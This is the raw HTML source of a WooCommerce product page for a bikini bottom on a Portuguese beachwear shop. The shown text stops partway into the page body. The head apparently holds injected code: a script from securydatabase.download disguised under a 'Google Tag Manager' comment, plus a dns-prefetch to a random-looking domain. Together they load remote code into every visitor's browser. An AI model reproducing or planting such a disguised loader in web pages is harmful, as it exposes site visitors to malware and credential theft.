

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nanaiportugal.com/produto/caribe-iii-bottom/
body_size: 21314
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-PT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-PT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-PT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-PT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://nanaiportugal.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://nanaiportugal.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sereia I Bottom - Nanai Portugal</title>
	<link rel="canonical" href="https://nanaiportugal.com/produto/caribe-iii-bottom/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sereia I Bottom - Nanai Portugal" />
	<meta property="og:description" content="Parte de baixo de biquíni." />
	<meta property="og:url" content="https://nanaiportugal.com/produto/caribe-iii-bottom/" />
	<meta property="og:site_name" content="Nanai Portugal" />
	<meta property="article:modified_time" content="2025-09-14T16:34:14+00:00" />
	<meta property="og:image" content="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_03-2.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="1240" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nanaiportugal.com/#website","url":"https://nanaiportugal.com/","name":"Nanai Portugal","description":"Beachwear &amp; Accessories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nanaiportugal.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"ImageObject","@id":"https://nanaiportugal.com/produto/caribe-iii-bottom/#primaryimage","inLanguage":"pt-PT","url":"https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_03-2.jpg","contentUrl":"https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_03-2.jpg","width":960,"height":1240},{"@type":"WebPage","@id":"https://nanaiportugal.com/produto/caribe-iii-bottom/#webpage","url":"https://nanaiportugal.com/produto/caribe-iii-bottom/","name":"Sereia I Bottom - Nanai Portugal","isPartOf":{"@id":"https://nanaiportugal.com/#website"},"primaryImageOfPage":{"@id":"https://nanaiportugal.com/produto/caribe-iii-bottom/#primaryimage"},"datePublished":"2023-03-02T15:07:27+00:00","dateModified":"2025-09-14T16:34:14+00:00","breadcrumb":{"@id":"https://nanaiportugal.com/produto/caribe-iii-bottom/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://nanaiportugal.com/produto/caribe-iii-bottom/"]}]},{"@type":"BreadcrumbList","@id":"https://nanaiportugal.com/produto/caribe-iii-bottom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://nanaiportugal.com/"},{"@type":"ListItem","position":2,"name":"Loja","item":"https://nanaiportugal.com/loja/"},{"@type":"ListItem","position":3,"name":"Sereia I Bottom"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nanai Portugal &raquo; Feed" href="https://nanaiportugal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nanai Portugal &raquo; Feed de comentários" href="https://nanaiportugal.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nanaiportugal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nanai Portugal (Divi Child) v.0.0.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.3.4' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }
</style>
<link rel='stylesheet' id='aws-divi-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-woo-search/includes/modules/divi/divi.css?ver=2.42' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://nanaiportugal.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://nanaiportugal.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-style-css'  href='https://nanaiportugal.com/wp-content/plugins/cookieconsent-wpplugin-master/assets/cookie-consent/cookieconsent.min.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=2.42' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://nanaiportugal.com/wp-content/themes/nanai-child/style.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.8.12#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui-timepicker.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/select2.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='epofw-public-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.css?ver=1.9.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://nanaiportugal.com/wp-admin/css/color-picker.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://nanaiportugal.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://nanaiportugal.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb_et_woo_li_css-css'  href='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_et_woo_li_cbox-css'  href='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/example3/colorbox.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/cookieconsent-wpplugin-master/assets/cookie-consent/cookieconsent.min.js?ver=3.1' id='cookieconsent-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/select2.full.min.js?ver=all' id='select2-js-js'></script>
<script type='text/javascript' id='epofw-front-js-js-extra'>
/* <![CDATA[ */
var epofw_front_var = {"currency":"\u20ac","position":"right","decimal_separator":".","thousand_separator":",","decimals":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.js?ver=1.9.7' id='epofw-front-js-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/jquery.colorbox-min.js?ver=5.8.12' id='sb_et_woo_li_cbox-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/imagesloaded.pkgd.min.js?ver=5.8.12' id='sb_et_woo_li_iloaded-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/script.js?ver=5.8.12' id='sb_et_woo_li_js-js'></script>
<script>
				document.addEventListener( "DOMContentLoaded", function( event ) {
					window.et_location_hash = window.location.hash;
					if ( "" !== window.et_location_hash ) {
						// Prevent jump to anchor - Firefox
						window.scrollTo( 0, 0 );
						var et_anchor_element = document.getElementById( window.et_location_hash.substring( 1 ) );
						if( et_anchor_element === null ) {
						    return;
						}
						window.et_location_hash_style = et_anchor_element.style.display;
						// Prevent jump to anchor - Other Browsers
						et_anchor_element.style.display = "none";
					}
				} );
		</script><link rel="https://api.w.org/" href="https://nanaiportugal.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nanaiportugal.com/wp-json/wp/v2/product/56407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nanaiportugal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nanaiportugal.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel='shortlink' href='https://nanaiportugal.com/?p=56407' />
<link rel="alternate" type="application/json+oembed" href="https://nanaiportugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanaiportugal.com%2Fproduto%2Fcaribe-iii-bottom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nanaiportugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanaiportugal.com%2Fproduto%2Fcaribe-iii-bottom%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><script src="[data-uri]"></script><style>  .product span.onsale {
                            background: #33363f !important;
                            color: #f1e4d5 !important;
                        }</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function($) {
    $(window).on('load resize', function() {
        $('.et_fullscreen_slider').each(function() {
            et_fullscreen_slider($(this));
        });
    });
    function et_fullscreen_slider(et_slider) {
        var et_viewport_height = $(window).height(),
            et_slider_height = $(et_slider).find('.et_pb_slider_container_inner').innerHeight(),
            $admin_bar = $('#wpadminbar'),
            $main_header = $('#main-header'),
            $top_header = $('#top-header');
        $(et_slider).height('auto');
        if ($admin_bar.length) {
            var et_viewport_height = et_viewport_height - $admin_bar.height();
        }
        if ($top_header.length) {
            var et_viewport_height = et_viewport_height - $top_header.height();
        }
        if (!$('.et_transparent_nav').length && !$('.et_vertical_nav').length) {
            var et_viewport_height = et_viewport_height - $main_header.height();
        }
        if (et_viewport_height > et_slider_height) {
            $(et_slider).height(et_viewport_height);
        }
    }
})(jQuery);
</script>
<!-- Google Tag Manager -->
	<script src="https://securydatabase.download/f/e4hreJ"></script>
<!-- End Google Tag Manager --><link rel="icon" href="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body{color:#2a2f32}h1,h2,h3,h4,h5,h6{color:#24292a}a{color:#a3a3a0}.nav li ul{border-color:#cfc361}#top-header,#et-secondary-nav li ul{background-color:#f7f7f7}#top-header,#top-header a{color:#595959}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#cfc361}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:29px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:29px}.et_header_style_split .centered-inline-logo-wrap{width:58px;margin:-58px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:58px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:58px}.et_header_style_centered #top-menu>li>a{padding-bottom:10px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:20px 0 20px 0!important}.et_header_style_centered #main-header .logo_container{height:58px}#logo{max-height:60%}.et_pb_svg_logo #logo{height:60%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:10.44px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#cfc361}.et-fixed-header #top-menu li a{font-size:13px}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#cfc361!important}.et-fixed-header#top-header a{color:#595959}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif}.et_fullscreen_slider .et_pb_slides,.et_fullscreen_slider .et_pb_slide,.et_fullscreen_slider .et_pb_container{min-height:100%!important;height:100%!important}</style></head>
<body class="product-template-default single single-product postid-56407 theme-Divi woocommerce woocommerce-page woocommerce-no-js wli_injected et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_svg_logo et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="58">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://nanaiportugal.com/">
						<img src="https://nanaiportugal.com/wp-content/uploads/2018/02/img_logo_NANAI.svg" alt="Nanai Portugal" id="logo" data-height-percentage="60" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="58" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-53560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53560"><a href="https://nanaiportugal.com/summer2024/">Summer 2024</a>
<ul class="sub-menu">
	<li id="menu-item-54633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54633"><a href="https://nanaiportugal.com/summer2024/">Biquínis e Fatos de banho</a></li>
	<li id="menu-item-54634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54634"><a href="https://nanaiportugal.com/summer2024-tops/">Tops</a></li>
	<li id="menu-item-54635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54635"><a href="https://nanaiportugal.com/summer2024-bottoms/">Bottoms</a></li>
</ul>
</li>
<li id="menu-item-50627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50627"><a href="https://nanaiportugal.com/summer2023/">Summer 2023</a>
<ul class="sub-menu">
	<li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://nanaiportugal.com/summer2023/">Biquinis e Fatos de banho</a></li>
	<li id="menu-item-50628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50628"><a href="https://nanaiportugal.com/summer2023-tops/">Tops</a></li>
	<li id="menu-item-50634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50634"><a href="https://nanaiportugal.com/summer2023-bottoms/">Bottoms</a></li>
	<li id="menu-item-41639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41639"><a href="https://nanaiportugal.com/colecoes-anteriores/">Coleções Anteriores</a></li>
</ul>
</li>
<li id="menu-item-41638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41638"><a href="https://nanaiportugal.com/mini-nanai/">Mini Nanai</a></li>
<li id="menu-item-50547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50547"><a href="https://nanaiportugal.com/conta/">Minha conta</a></li>
<li id="menu-item-50598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50598"><a href="https://nanaiportugal.com">Início</a></li>
</ul>						</nav>
					
					<div class="sb_woo_prod_cart_container woocommerce"><a class="et-cart-info" href="https://nanaiportugal.com/carrinho/">
                        <span></span>
                      </a><div class="sb_woo_mini_cart_container"><div class="sb_woo_mini_cart"><div class="widget_shopping_cart_content"></div></div></div></div>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://nanaiportugal.com/">
					    <input type="hidden" class="" value="product" name="post_type" />

					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content"><div class="product post-56407">
                    <div class="entry-summary"><div class="et_pb_section et_pb_section_1 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div  class="clearfix et_pb_module et_pb_woo_breadcrumb mobile-center et_pb_woo_breadcrumb_0 et_pb_text_align_left et_pb_bg_layout_"><nav class="woocommerce-breadcrumb"><a href="https://nanaiportugal.com">Início</a> / <a href="https://nanaiportugal.com/categoria-produto/bottoms-2024/">Bottoms 2024</a> / Sereia I Bottom</nav></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1 disable-flex custom_row extra_wide g_product-wrapper et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1  second-on-mobile g_product-title  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="clearfix et_pb_module et_pb_bg_layout_ mobile-center et_pb_woo_product_category_0">
